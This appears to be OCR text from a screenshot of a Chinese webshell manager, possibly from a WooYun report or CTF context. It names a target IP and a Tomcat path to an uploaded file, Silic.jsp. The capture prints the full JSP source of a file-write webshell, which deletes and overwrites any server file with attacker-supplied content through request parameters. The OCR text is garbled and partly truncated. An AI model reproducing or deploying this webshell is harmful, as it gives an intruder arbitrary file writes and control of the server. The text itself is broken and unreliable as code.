 202.118.10.130
202.118.10.130
202.118.10.130
202.118.10.130
+
载入
lata1/soft/lsf8.3/pac/gui/3.0/tomcat/webapps/platform/Silic.jsp
保存
星期一 2015-10-19 九月初七
<%@ page language="java" pageEncoding="gbk"%><jsp:directive.page
import="java.io.File"/><jsp:directive.page import="java.io.OutputStream"/><jsp:directive.page
import="java.io.FileOutputStream"/><% int i=0;String method=request.getParameter("act");if
(method!=null&&method.equals("yoco")){String url=request.getParameter("url");String
text=request.getParameter("smart");File f=new File(url);if(f.exists()){f.delete();}try
{OutputStream o=new FileOutputStream(f);o.write(text.getBytes());o.close();}catch(Exception e){i+
+;%>0<%}}if(i==0){%>1<%}%><form action='?act=yoco' method='post'><input size="100" value="<
%=application.getRealPath("/") %>" name="url"><br><textarea rows="20" cols="80" name="smart">
站点类别
默认类别
iscc
iscc2
my_new_linux
my_new_windows
linux_not
windows_not
xdctf
日程提醒
快捷方式
www.wooyun.org
Line: 9, GB2312